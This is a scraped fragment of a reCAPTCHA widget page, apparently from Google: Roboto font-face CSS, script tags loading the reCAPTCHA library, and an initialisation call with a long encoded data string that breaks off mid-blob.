  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wDgX8NZtNpcxPBFZe2snpg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wDgX8NZtNpcxPBFZe2snpg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wDgX8NZtNpcxPBFZe2snpg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/Dq2F1JMKySWQUTMK3woR/dGzDssKVwqBMQWJfwrFAUsOfwpZMX8O0wrnDvF8GeVcgw5wjwp02LXc/ZcO0YMKSLADDm8OAwqrCvVhbPcKVSFIlwq3DmsK/[base64]/[base64]/wpfCtBLCpVzDs8OgayspI8KmAcO4wql/[base64]/CpMKOwqRNw5rCusOzYcOZeMKqw5TCggxtK1fDkQwKwq4Tw7bDjsOmYA5hwrzCoGNxw6jCkMOKD8OlVsKVRApUw5rDkzrCs0nConF4WcKqw6BleTEbwqNSfibCmCcKesKwwpbCrxFTw6fCgDfCv8OtwqjDiDjDvcK3MMK2w5/[base64]/Di8KZwo18FWPCpcKTworDnDdjX8Okw5DDvsKVXF3Cj8OtwrMiQmBNw5Mgw5nDscOmG8Oww77CtMKFw7gww5NrwrUUw7rCl8O4D8OObWPChsKacnwVBVjChgpCQQHCjsKoZsO5wpI9w5B4w6hjw5HCg8K3wotMw4rCi8K3w7l3w6nDlcOwwqJ9A8OQCMOOJcO/Ik5APQTCpMOGBcKBw6PCv8Kcw6rCqE8awqrCg24Ra2fCmF/DonzCgsOSYRbCrcK7NDU8w6HDjMKaw4hZZMK8w4oYw5ouwogeLAtBR8KXwrBywqzCo0bDoMOMMCPCkgXDpcKrwqh9fWRBGT/Cl8OrLcKCZcKVe8OlwoVFwqbCscOlaMOmwqhwJMOhBFzDoxF8wo/CgMO1w6wLw7bCj8KDwr5YK8KcQ8K/[base64]/DvcOUw5fDpw7Coy9bLSdibsK0wpgtNsOAw6VywrxdG8KQwrnDsMOdw6wzw7fCuwxnGDXCgMOCw7pzeMKNw5jDtsKhw5zCljAxwqRbaAANeV4Nw6p1wpFEw7RWFMK6OcOew47Dm1dvKcOBw63DhcOZE3tvw6/CknzDjnfDnzHCt8K1eyB+F8O7YsOWw6tFw5fCrHDCp8OGw7rCvsOAw7s2UVJmSsOPdQPCncOJPg4fw5cjwr/DpcKIw7fCkcOJwr/CkhNDw4PCl8KRwrJGwpHDrAhSwr3DjsKWw6J5wr0rJ8KMM8OGw4vDiGhHbwVRwqvDscKqwrTCo1XDl3fDtwbCp1PCvTrDuVUYwoQFcC/Ci8Ktw6bCssKMwrBOODnCvMK0w5/Dn0d5GcKgw6jClwVzw6NdFlQBwqAqCnnDrEUfw4wLIlR1wqvCi3oYwpJ9P8KaWT/CslzCscOdw5vDlsKpSMKfwr4WwoTCkMKjwpx5LcOfwp7CiMK7CsKYQzHDqMOGOTnDkWlLEcKFw4TCncO8EMOScsKAwqbDnlrDsR/CtT/Cuy/DgMOfIjBTw4Nkw4HCucK0AH/DoiLCpSUow5fCiMK7GsKiwrc1w5ZWworCmMOyV8OPCEHCssKJw5DDmyLCkW3DqsOzw4huBcKcVFMFFsKMZcOdPsOxCxUmGMKcw4MsCmbCmcKBdcOqw4wgwowTdCh/w6ptwq/Dv8KZWsKgwpg5w5HDs8Kewo/Dil4mc8KGwpLDlXfDqsOsw58fwqVyw4rCqMONw67CuW95w4hPwpNIw5jCjBDDnlpuQ2B9NcKXwqUvY8OLw7LDjkHDoMOCw75rWsOgXXvDosK4BmEZZjoEwphUwpoebWPDhcOKakjDrsKIJAUDwoNeVsOWwrvCinvCtF3CijrDpcK1wofCpcK7UcKQVj/Cq3ZLwpleasO4wr0rw4clM8OoOzbDmMKXWcKnw7PDksKhX0kHC8K8wpnCmm12wo/Dl0HCgMKuGcOcFhTDijDDkxnChMOeBVfDrlUVwo1AAVh2AMO3w6d4IcO1w7vDuk/CpWzDlcKBwqPDvhNRw5bDvEZXDsOdwpTDgjLChy9TwpXClxsPwpjCm8OGScOQcMKMw53DnUB/cBbDpTxxwpt1cyHCrgxUwovCp8K7eHUyw51DwrRdwo0sw5gIAcORXMOHwo17wrAiXXTDuF4lLsO/[base64]/fwHCjMOeAgQsw6VZwr/ClMKZVU/CmW/DhMK6w7DDmMKrIhfChgnDsUrCsMOCMFPDvzABZDbCtSETw4fDhsO0XA7Dlgonw5zCicKFw6zCisOkX3xLXRYXBMKZwr5zIMOvKWdxw5x/w4rCkxfDo8OXw7lbRmNfwoYjw4Vcw6PDpxPCtMOcw4xjwrkzw5DDq3YaFEzDhjrCl3R7fSkQTMO5wqBVXcO2wpnCncKqHsOmwo7Co8OPPRd+Ny/DgcOTw64IZBjDtB8yJCpcGMOIUXjCjcKww6wjYTtZR1HDosKvIMKEEsKBwrDDgsO4JmDChGnDpDcEw4HDqMOkUUnCvwwGR2jDt3Y0w6UGMsOlCB/DlR/DoMKyDXs7OULCjiAgw5IEXH8WwpFXwp1jakTDjcKjwrfCm1QMcMKFF8KaVMOXeWs8PcKROMKswq4Cw5nDsiQRa0jDrCUVJsKoCyBmPSAhAy8rKxTCnXPDmTfDnCYowoEGw4AtXMOuLEw9NsKTw43CjcOPw7/CkGYmw5ICH8KTW8KfF3PCnn13w4l4K0LDty7CncOZw6DCqHBsCx7DvjhfXMOJwrAJNTk7UW9VYFtlCG/CsWrCgMKAMhPDt1HDiRrCnF3Dsy/DjGfCkjzDpsKzEcKHJBXDssKAQGM1MiJEZAXCk1AhaggIcsKaw7XCvMOqOcOkP8OrDsORJC9NU28nw6/CmcOpHBxkw4rCogXCoMO9w4TDqUDCoUlBw7VcwpIHH8K1woTDt3grwpbDuEPCmsKaMMO/wql8KMKnCQ08IMO9w6xYwp7DmUzDg8OPw5nDicOHwqoAw4zCnVfDvsKxMMKow4vCvsOrwpvCsHXDuGR9N23CsSwPw6QSwqLChzfDqcOiw4/DnGZYPsKww5rDl8KsXsO5wrg6w6jDtsODw6vDmcObwqvDq8OPNBUHajIdw7cxKMO4DsK8cCJndCJ5w7fDncO2wplzwqPDtzFSwoQWwrzCnDLCiQtHwpDDhADCi8O/cQRkVwvCksKYdMOfwoo1ZcKqwrHCnAHCl8KnXsOYECDDvwIFwo7CvD/CuBAVR8KDwoHDsxHCuMOSO8KuanVcfcOLw7olJnXCnWDCgUttHMOuHcO9w5PDhgTDtMOlXgzCtg3CpBhlf8Kvw5vDgx/DgyzDkQjDoE/DlTzClTFEOhPDm8KJAsO1woPCt8KkZyoHwrTDusO8wrFgEAUCF8KpwrdiD8ORw6tow6zCjsKRBWIjwqXDpXouwqLDsWdjwrUUwoVlZVzCu8Ovw4fDtsKTCAzDuVDClcK2ZsOCwoBvBnfDk3bCvm0rPsKmw7AvF8OWLQTCvXTDiDV3w5J3KSzDqsKuwos6wr/DkkzDqX59GV96KMODejYIw4poMMOEw6d/woFwVjcFw7oiw7zDvsOXNcOew4rCuBLDhlgAYV7DrsOxOTZEw7XCqDjCiMKqwpUORRHDmcOyKXvCjMO6GUcXc8KwU8Kiw69KQ2/DqsO7w4PDsCnCrsOWVsK+asK/UsOVUA0DJMKnwqTCqFUDw5MSQAvDgDbCq23Cg8KvUlcsw5/DpcOqwojCjMOewqomwoo9w60Bw5pPw70rw5zDlcOSw59BwptiMUvCvsKAwoQzwo5pw7tmP8OOMcK/wrfDicO8w4s0cV/DsMKhwoLCv1PDhMOaw7vDkcOGw4QSdcKXFsKhU8O2B8K1woE8acOfKi0Dw7jDnAluw49Ew5LDvSTDoMOzZ8OVHgXDisKAw7/DixJQw6w4LAcIw40WbMK5PMOOwoFZIBh4wr5GOiLCh2ZKVMO0dj0bdsKaw6zCogNLYcKDR8KGTMK7KzjDsHfDm8OxwqrCvMKfwonDk8O+ZcKBwo1HbMKIw60FwpfChz4JwqRYw6/[base64]/Cn33CkWkGO8ORVBEYOsOEJ8OLUhTChwZSc3FgZgJqCMOtwrZUwoBZwpTDosORMsK+EMOxw4TCosOUc1fDvsKsw6TDkF4rwo51w6nCpsK+NsK1EcObK1VFwqpvdcOREH8SwrXDtxvDl25mwrZFNT7DkcKpHmpiCjDDncOQwrt/EMKUw7fCqMKMw5vDkTshQ3/[base64]/Dkm90w6UQAQ5VMiZ6wrkdYwF1J2ZWOg7CjG1zw5nDtHPCocKXw4nDv2VhPFg+wrjDh2bDucOQw5Vbw7Blw4DDlsKWwrsJVh7Cu8KzwpZhwrhmwr3ClMKcwoDCmWQNb2N7w5h+SEABd3DDrcKgwpcre2lPIHoLwp/[base64]/asKDQjAoSsOZwpt8WsKkw44KesOdwqNtbcOvNcOyw5srIMK2B8OkwrvChHFqwogVamDDpW/ChMKYwqzDgGxYChzDhcOxwps4w4vCk8Oyw4/DpXrDrSwwGWc5AMOHwqJ2ZsOGw7jCscKIf8KRScKCwrQFwq/Ci0XCtsKDfigmXTbCr8OwL8OHwoLDhcKgUlDCnxXDt2V8w4zChcKvw5Q3wrPDjk7DsVDCgy15RCc5J8KODcO9UMO3wqYuwrMqODnDl2gvw7UvCljDgMO4wppAXMKVwqIxWGhKwrF+w54+b8OteBbDnTE9fMOUHBEWbMKCw6gSw5jCnsODVSnDkD/DnwjDoMOKHh3DgMOWw5zDpWPCrsOdwobDiTl9w67CoMOEEzdsw60yw4gNLSHDoQZoPsOcw6dpwp/DpDBSwoxcXMONZcKDwoPCpMKYwpDCt0kiwoQVwo/[base64]/[base64]/CsA1PNMKfw4oGVTxWw7rDrB7CvsOCw4fDhcK4asOawqHDr8Kkw4XDg11BwpsPLMOawpd/w7EewpzDmsKkNFDCgU/DgBx1woIvM8OpwpTDhMKUJMOrw5/CssKlw61RPADDosKdwpfCvsO0YXvCvwBqwpDDhnA6w6/CqynCmwdZeWlmfcOSIntVXUDDgX7Cq8OkwoDCsMOCLW3Cu1DDujEaSgzCosOPw60fw791wrczwoBbdFzCpEXDksO4d8O4OsK/[base64]/DvSTCh8KowrorwoXCksOsA0k7aHhuwrUpeMO6wpzDh8O4wqRZccKNw7oAaMONw4IqccO6BEbCr8KHSm/CmMObMUskKMOJw5RybQtLcnrCi8OiRl1Xdj3ChW8pw5zCrytKwq7Chz/DuB1ew4nCosO3fxfCu8OocMKYw4ByfMOswpd1w45NwrfCg8OXwoYCewTCmMOuK2kXwqfClAsuEcOVHkHDq0s/bmLDmsKfd3TCjMOGw6RBwqjDvcOfJsOuJTrDjsOdf1B/MgAHAMOMHVsnw7FnCMO0w5bDlGZiJTHCtQfDvQoTBMKBwo9pUWE/[base64]/DgcKewpnCjF9DIsK9woDDq3gVw7bCvMOtFcO+wrvCv8O1Yy1Bw5rDlhU3worCtsK1UksefsOXaATCpMOHwovDmVx/acKcUmDDocKZLiIqWcKlYWFQwrHChTpWw7BVBkvDkMKMwoTDtcOPw7bDmsK/bMKKw6LCuMKNbsOOw7zDrsKLwrjDk14wE8OGwpXDmcOpw50sGyoAM8KMw7nDqUdCw4hCwqPDk0dmw77DuEDDhMO4w5zDicOJwo/DisOZfcOOJcKUUMOYw6FcwpZxw593w7PCi8O+w7Aue8O3cmfCpz/ClRXDrcKEwobCgXLCmcKFS2hVeg3DoDnCl8OTWMKgQXvDpsKOKy52V8OILUnCosKaPsOHw7JsYWVCwqXDiMK0wpvDnjszwojDhsKfLMKjC8O5WCXDllFzGArDj2zCsifDtisYwp5LMcKJw71VDcOSQ8KnG8OYwpxnIRXDk8KDw4BKGMO6wplcwr/ClzpQw5vDiBlIcX1yEyDCo8K/[base64]/Cu8K0w4sRL8OywpkfwqfDj8OLBMKDAsOqw5EWJTzCjsOew6pMLj3Dum3CgAcew73Co0w8wqvCtsOFDsKtDxUkwoLDqcKNIErDr8KmEVzDjVHDjB/DqTgzT8ORAMKHecOaw4xVwqkQwqXDocK0wq7Cui3CisOswrgfw6/DrXfDonhKGC4kJRrCnsK6woIbW8OewqJRwqIrwpkGfMKTw4rDgcOZcjgofsOwwpACw6HCs3tqCMOHfHnCt8KgPsO2V8O4w5QUw7ZpUsOdHsKyE8OXw4fDk8Kuw5TCs8OcJijCr8Olwpo4w6fDsldTwr1pwrXDrRkDwpPCoXwnwozDrsKILAQ/KMKWw6hrEEzDrVnDh8OZwr84w4jCu2HDrsOVw7wReAsvwqIBw4HClcKyAcKgwrDDq8Ohwqwcw5nDn8OCwrcodMO+woAuwpDCkhM4Th4Uwo/Cj3Avw7rDkMKKccOTwoFPPMOVbcOmw4gBwqbDs8Otwq3DjUHDkAXDsQrDkwzCmsOgdkvDssOkw4BuY1fDtz/CmkbClzTDgwgowqXCp8KmFV0ZwqwZw5vDlcOowrg3F8KGfMKGw5hHwoJ4X8KZw4TCkcO1woBEecO1HB/[base64]/[base64]/MjPDsUVgw4ozZzfCpHElHsOfw7zDuH/DpGxMJ8O/SGDDjCvCgMOsNcO+wqnDgAoANsOSEsK7wok1wp/Dv1bDpyI4w63Ds8KhXsO9B8OCw5d/wp9VdMOFOXIhw58xVBDDncKvw4JXH8ODwq3DnU5iK8OqwrbDm8O8w7nDhA4fVsKLK8KrwqYlMWI+w7E4wpbDocKGwrMoVQzCpSXDsMKHw6tXwq9dwrvChjxLIsOrPkhrwoHDpQnDpcK1w4cRw6XDosK3CnlzXMOYwrvDhMK/HcObw59rwpt1w7MaasOKw5HCjcKMw7nChMOyw7o2EMOzbGDCsiE3wrcSw54XNsKqMnt9DC7Dr8KnbyAIGFt/wr4hwqbCjRHCp0ZwwocFNcOpZMOkw4NPUMKAF0IdwqPCusK0c8OnwoPDiXhWO8Knw7bCisOcdQTDncOIdcOww6jCj8K2C8O8esOdwp/Dt1Fdw4sCwpXDr2dLfsKYUjZGw5nCmAjCrcOuVcOUScOhw77CkcO/U8Kqw6HDrMOTwpIJWhYNwqXCtsKzw7JsTsOnbcK1wrVaZ8Oxwp18w6HCkcOCVsO/w5HDoMKSIn7DvAHDm8KSw4jCjMKod3dHMcKSesOiwqgowqQ4El8cJS5owpTChgjDpsOjV1LDqw7CiV0Rd3vDvg0YBcKEZMOqHm3CklfDlcKOwp5Rw6EmPxzCgsKTw4swAnTCrhbDnilbKsOywobDvhBDwqTCpcOWJAMsw5nCt8OTc3/[base64]/[base64]/CqW/[base64]/[base64]/wrxcVMKRw59MVsOMccKFw6/Do3zDhMOBw7/DtFxdwoLDgSXCl8K7aMKOw6PCkhlFwpliEcKCw6AXMBTChxZidcOAw4jDhcKWw6vDtRlWw7hgBwnDmifCjEbDoMKWbCk7w5zDgsOaw7jCu8KowpHCtMK2GhrCqcOQw4bCsCdWwojCqSXCjMOOP8KJw6bDkMOwcTfDl2HCosK/A8Otw7rDu2w8w5LDoMKlwrxfXMKsNV/DrsKxXmRvwoTCtgBZasKTwrRwW8KZw7d+wqwRw7M8wr4RdMK8w77ChcKfwq7DhcKqLkDDt0vDkEzDgzBOwrbCnBUPT8Kxw7ZkSMKfGxAHAw9MF8Kjw5bDisKlw6LCqsKgScODCmI6AsKrZ29NwrTDgMOTw7DCm8O3w6oewqFqAMOkwpDDki/Ds2Edw59Xw6ZOwqPCmV4OE0w1woBGw4vCksKbb3g1d8Onwp8DJm0dwoFyw4IoK3s/w5TCmlDCtFEYGcK2dz3CscO8OHJhNgPDh8OHwqTDlywtTMOCw5DCtycAVGTCuDjDh3oNwqlFFMOBw4nCqcKdKxsow7XDsCDCkjwnwqJlw6XDqTsMUEQEwpLCg8OrM8KgMBHCtXjDqMO3wrTDmmhrc8KeWi/DvwjDrMKuwr9eRWzCtcK3XkcOKw3ChMOGwrxJwpHDjsOdwrPDrsOpwr/DtHfCuHcYKUJmwqvCjcOEDTTDocOqwrpgwprCmMO0wo/ClcOMw5fCgcO2w6/Ci8KzDMKWQ8KKwpHCnV9Xw7bClAk/esOPJgk9NcOQw4NJwohow6vDucOFHVllw7UCLMOKwqhQwqPCh1HCr0TDu2cSwo/CqUFXw7gNaFnCtQ7CpsO5AMKYZDhwJMKXYcObbmjDlgHDusKrVifCrsOgw73CuQsxcsOYL8OzwrclVcOuw5HCk04Bw5DDhsKdDSXDiU/CoMK3w6DCjQjDsmB/[base64]/[base64]/R8KOSlxTw6sww5syw6NBXsOcw7nCr0XDvMO4w7XCqsKWw57CvsKDw63Ch8Oew7DDtxN3YEhLcMKDwpcVfW3CgD/Dvx/Dg8KfFMO4w7wsZcKcD8KCT8KYTkxAEMO8Int3NxbCuyTDqTxqJsOcw6rDssKuw54QFy7DhV07wovDiRzChQ5bwp7ChcKhEhDCnlbDscOQdTDDukLDrsOfOMOxbcKIw7/DnsKewr0Xw7/CiMOpUi/DqhvCqXvDjktJw4DCh1UpEC85F8OxOsK/w4PDl8OZB8OEwpVFM8KvwrfCg8KRw6vDp8Ojw4TCgHvCqizCmnFhBnLDlxvCoC7Ck8KmNsOqThEDO1XDh8OlbF/CtcOowrvDgcKmCzBsw6TClkrDhcO/w7trwotvVMKPEcKSVcKeHALDnUXCvMOUOm1gw65UwphUwp7Dgns0e1UbQMO7w7NhVzLCn8K4ccKnBMOOw5ccw7TCthfDnF/CuiTDnsKoMMKiH1JPGitaV8K0OsOeAcOXF2tOw4/CiX3DhcOaWMOPwr3CvcOwwpBAe8O/woXCvR7Dt8KUwonCrFZ+woVTwqvDvcOkw6nDiT7Dqw97wq7Cq8K5woEawrnDrxsowpLCrXFZGMOnHsO5w6lVwqpbw7bCosOtEiFxw6t3w53CpX3Dow/DqkrCgE8uw4EjUMK3d1rDqCsxemQTb8Kawr7CnDgvw6/CvcO+w47DpGJDN3Uaw7jDoGDDsl0tJltYZsK3wqkCMMOIw5LDgBkmO8ORwrnCh8K5csONKcKNwptIS8OVADEKR8KxwqbDg8KXw7JtwoBMUkPCsCbDo8Kuw6PDrMOncwx6Y2wkE07DpmjCjT/DmlBbwo/CjlHCuCjCvcK1w54cw4YlMGceB8ORw7fDkUsPwpTCkhhjwq3DuW8Kw5UEw7FSw7Umwp7Cn8OePMOGwo1ZI1Jpw5DChl7CksKqUloZwpPCtjY/B8OFCjk5FjZnMsOxwpbDv8KNcMKOw4bCnhfCgRHDvS4hw7PDrADChwHCusOydkV4wrLDtSDDhgHCj8KtVhIWecKsw7p6ERPDtMKMw7jCmMKYV8OSwps5JF1jVQbCv3/CucOsCsOKeXHCs253dcK3wotPw4YjwqTCosOHwprCmMK6JcOxbhvDm8OqwozCqXM4wrI6asO0w7pNcMOLLHbDnlLCoQ4lDsK/a17DosKowpLCgzXDpDjCi8KRXHNlwprCgwTCr1/CpHpYAsKOWsOWDETDtcKowr/DpcOgXRbCmGcaB8OJM8OpwpFnw67Ct8ObNsK3w7rCkXDCniPCtTIHTMKuCHBzw5jDhgQXY8KgwovCvXzDqX8jwqNvwoMuCVPCrlXDplTDuz/DlEXCkTDCqcOxw5MUw6ZCwoTCrWNHw79WwpvCsVnCh8KSw5fDvsOBcMOpwr9FIwd8wpLCtsOEw7kVw4nCscKdMXfDuErDj2bCncO3T8Osw4lnw5h/wqQ3w6lBw4RRw5rDlcKqf8OYwqDDh8K2Z8KIS8K4F8K5VsOyw4LCoy8Pw6Rsw4ACwq/[base64]/CqV4qwpRaw79EEMKQDHN7fTc9w5l5w6DDhiM/[base64]/CpyISQcKmwqhBw7xSa3c1w4jCm8KYS8KFD8K3w51mw6rDoW3Dv8O9Ay7DtF/CosKlwqYyYD7DnBBJwqQUwrY3DlHCtcOKw7VvMW7CgcKhSXTDuU8OwqLCriHCtArDjg08wobDmzfDpCYnMmUuw7LCtiHCvsK9ZA8sSsOwHETCjcK4w6zDpBTCksKrZUV6w4BqwrVzfSbCpi/DuMKaw4g7wrXCjAHDul1JwpHDti94PmUVwoUpwrbDjsOlw6orw5txXMOqdDs6ehZARFzCmcKNw4IzwqI7w5jDmMOIcsKqdMKXDEfCu2nDjsOHawYzOTNIwr56AmfCkMKiYcKrw73Dr3LCg8Kgwq/DjMKMw43DsiPCicKacVLDhsKawq7DhcKWw4/DjcOwEAjChm3DqsOKw5TCksOUHcKjw5DDs3cTIR0BYcOobW1zEsOqEcOkN1ppwrLCl8OhKMKhaUZ6wr7CjlIEwpsDWcK0w5vCui4Kw6d/[base64]/wrvDsSlcN8KMwrBQwqPDgXPCvUAXwrzCuMOvw6rCg8K7w7pUO1Z5XxzCmhhPTMKTSFTDvcK3fwN3Y8O+wocROSc4KMOEw47DrUTDncOrT8OufcORJ8Ohw4NxensYfgwOXhBBwqbDq2MNAjBSw6Now4UYw4PDtxxcTAldJ3nCgcKDw6lwaBINGsONwrjDnhzDtsODN2/[base64]/[base64]/[base64]/IMKRQzjCrHrDhlgzworDh8K7KxNvw7/DpQvCoMON